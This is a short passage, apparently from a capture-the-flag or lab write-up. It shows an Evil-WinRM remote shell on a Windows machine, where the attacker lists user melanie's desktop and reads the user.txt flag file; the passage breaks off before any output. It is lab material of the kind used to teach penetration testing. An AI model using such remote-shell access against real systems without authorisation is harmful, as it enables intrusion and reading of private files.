 *Evil-WinRM* PS C:\Users\melanie\Documents> cd ..
*Evil-WinRM* PS C:\Users\melanie> cd desktop
*Evil-WinRM* PS C:\Users\melanie\desktop> dir
Directory: C:\Users\melanie\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/3/2019 7:33 AM 32 user.txt
*Evil-WinRM* PS C:\Users\melanie\desktop> type user.txt